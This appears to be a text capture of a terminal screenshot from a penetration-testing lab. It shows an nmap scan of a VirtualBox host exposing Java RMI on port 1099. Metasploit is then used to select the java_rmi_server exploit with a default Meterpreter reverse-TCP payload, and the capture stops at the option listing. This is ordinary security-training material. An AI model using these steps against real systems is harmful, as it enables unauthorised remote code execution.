 Buon pomeriggio Sushanto | /home/sushanto | venerdì, 27 settembre 2024 - 14:07
File Azioni Modifica Visualizza Aiuto
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 13:52 CEST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Nmap scan report for 192.168.50.155
Host is up (0.00042s latency).
PORT     STATE SERVICE  VERSION
1099/tcp open  java-rmi GNU Classpath grmiregistry
MAC Address: 08:00:27:C5:97:8C (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
msf6 > search java_rmi
Matching Modules
================
   #  Name                                            Disclosure Date  Rank       Check  Description
   -  ----                                            ---------------  ----       -----  -----------
   0  auxiliary/gather/java_rmi_registry              .                normal     No     Java RMI Registry Interfaces Enumeration
   1  exploit/multi/misc/java_rmi_server              2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configurati
on Java Code Execution
   2    \_ target: Generic (Java Payload)             .                .          .      .
   3    \_ target: Windows x86 (Native Payload)       .                .          .      .
   4    \_ target: Linux x86 (Native Payload)         .                .          .      .
   5    \_ target: Mac OS X PPC (Native Payload)      .                .          .      .
   6    \_ target: Mac OS X x86 (Native Payload)      .                .          .      .
   7  auxiliary/scanner/misc/java_rmi_server          2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execu
tion Scanner
   8  exploit/multi/browser/java_rmi_connection_impl  2010-03-31       excellent  No     Java RMIConnectionImpl Deserialization Privi
lege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
                                         asploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local mac
                                         hine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------